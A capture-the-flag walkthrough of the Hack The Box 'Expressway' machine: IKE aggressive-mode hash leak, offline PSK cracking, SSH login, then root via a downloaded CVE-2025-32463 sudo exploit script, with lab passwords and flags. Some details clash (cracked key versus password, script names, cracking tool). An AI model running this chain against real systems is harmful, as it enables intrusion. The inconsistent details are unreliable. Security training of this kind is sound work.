HacktheBox - Expressway
Expressway Linux Easy Writeup

Target: 10.129.45.88
Enumeration
I start with a nmap scan:
nmap -sC -sV -p- 10.129.45.88 -oA target

I see only port 22 (ssh) is open, and without any login information, we can’t really do much on here. So i moved ahead to do a UDP scan:
nmap -sUVC -F 10.129.45.88 -oA target
The UDP Scan result is complete, i like to run xsltproc with the nmap xml output:
xsltproc target.xml -o target.html

Note: From the nmap result, We can see three ports are open. While the first one status is showing filtered meaning nmap couldn’t determine if it’s open or closed, the other two ports are open, What stood out to me was port 500 running ISAKMP/IKE, which is used for VPN connections.
This could be a potential entry point.
I decided to investigate further by using ike-scan, a tool specifically designed for discovering and fingerprinting IKE hosts.
I tried running the scan but got an error, a quick search revealed it doesn’t come pre-installed on Kali, so I installed it using:
sudo apt install ik-scan
After installation, I ran the following command to scan the target:

sudo ike-scan -v 10.129.45.88

Since it’s my first time using ike-scan, I wasn’t sure how to interpret the results. So, I decided to look up some documentation and examples online. I found that the output indicates the presence of a PSK (Pre-Shared Key) which is a common authentication method used in IKE connections.
I also found out I can use the -A flag with ike-scan to perform an aggressive scan which can reveal configuration information about the target.
- The aggressive mode scan returned an identity and a possible hash
- A 20-byte PSK hash was identified, and grabbed which was saved to a
pskfile.

ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
Cracking the PSK

With the psk hash in hand, I moved on to cracking it using psk-crack tool alongside the rocktop wordlist.
psk-crack -d /usr/share/wordlists/rockyou.txt psk

With the cracked PSK expressway123, I proceeded to establish an ssh connection to the target using:
ssh ike@10.129.45.88
# password: freakingrockstarontheroad
Capturing the User Flag

Once on the box, I immediately grabbed the user flag:
ike@expressway:~$ cat user.txt
# key: ce6e31962532087db5ae28a1962268ed
Privilege Escalation
To escalate privileges, i usually like to run the sudo -l command to check if the current user ik can run any command with sudo privileges, but all i got was error.
ike@expressway:~$ sudo -l
--SNIP--
Password:
Sorry, user ike may not run sudo on expressway.
ike@expressway:~$
Right, and that made me check which sudo binary was running:
ike@expressway:~$ which sudo
/usr/local/bin/sudo
ike@expressway:~$
/usr/local/bin/sudo (instead of the expected /usr/bin/sudo) strongly suggested a a custom or manually installed version of sudo was in use.
Checking Sudo Version
To confirm this, I checked the version of sudo:
sudo -V
Sudo version 1.9.17
Sudoers policy plugin version 1.9.17
Sudoers file grammar version 50
Sudoers I/O plugin version 1.9.17
Sudoers audit plugin version 1.9.17
Running sudo version 1.9.17 from /usr/local/bin/ is highly suspicious and worth investigating for known vulnerabilities.
A quick search for “sudo 1.9.17 vulnerabilities” led me to CVE-2025-32463, titled Sudo “chwoot” 1.9.17 - Local Privilege Escalation.
" 1.9.17 - Local Privilege Escalation.
CVE-2025-32463 Overview
This vulnerability allows local users to escalate privileges to root by exploiting improper handling of the chroot environment in vulnerable sudo versions. The exploit works by manipulating sudo’s path resolution and security checks.
Exploiting CVE-2025-32463
I got stuck here for while tyring to figure out how to exploit this vulnerability manually. I googled the Cve exploit , found so many resources and tried a few but none worked. i faced issues from system error to command not found while trying to run some commands and even some other errors i do not understand.
So, i decided to take advantage of the ssh copy command to upload a script from my local machine to the target machine.
- First i downloaded the script from a github repository that contains the exploit code for CVE-2025-32463.
wget https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/raw/main/sudo-chwoot.sh
wget https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/raw/main/sudo-chwoot.sh
--2026-01-18 09:22:02-- https://github.com/pr0v3rbs/CVE-2025-32463_chwoot/raw/main/sudo-chwoot.sh
---SNIP---
Resolving github.com (github.com)...
HTTP request sent, awaiting response... 200 OK
Length: 1046 (1.0K) [text/plain]
Saving to: ‘sudo-chwoot.sh’
sudo-chwoot.sh 100%[=========================>] 1.02K --.-KB/s in 0s
2026-01-18 09:22:03 (134 MB/s) - ‘sudo-chwoot.sh’ saved [1046/1046]
- Next, I used
scpto transfer the script to the target machine:
scp sudo-chwoot.sh ike@10.129.45.88:~

Went back to our expressway ssh machine sesssion to verify the script i just uploaded.

Next step is to make the script executable and run it to exploit the vulnerability:
chmod +x exp.sh

After making it executable, I ran the script:
./exp.sh
Capturing the Root Flag
I checked my id to confirm i have root privileges:
root@expressway:/# id
uid=0(root) gid=0(root) groups=0(root),13(proxy),1001(ike)

I am now root! Finally, I grabbed the root flag:
cat /root/root.txt
# flag: 8092b5f82f99fe36f1325e36ee35551a
Summary
Attack Chain Overview
- Initial Recon: UDP scan revealed IKE service on port 500
- IKE Enumeration: Aggressive mode scan leaked user identity(ike@expressway.htb).
- Hash Extraction: Extracted PSK hash using ike-scan –pskcrack
- Password Cracking: Cracked hash with hashcat (mode 5400) → *************************
- Initial Access: SSH login with discovered credentials
- Privilege Escalation: Exploited CVE-2025-32463 in custom sudo 1.9.17 installation
Conclusion
Expressway demonstrates a realistic attack scenario combining VPN misconfiguration with software vulnerability exploitation. The challenge teaches important lessons about:
- The importance of comprehensive port scanning (TCP and UDP)
- Dangers of deprecated cryptographic protocols
- Offline password cracking techniques
- Identifying and exploiting custom software installations
- Researching and applying public CVE exploits
This machine serves as an excellent introduction to VPN security testing and privilege escalation via known vulnerabilities - skills essential for penetration testers and security professionals.
Happy Hacking!
Comments powered by Talkyard.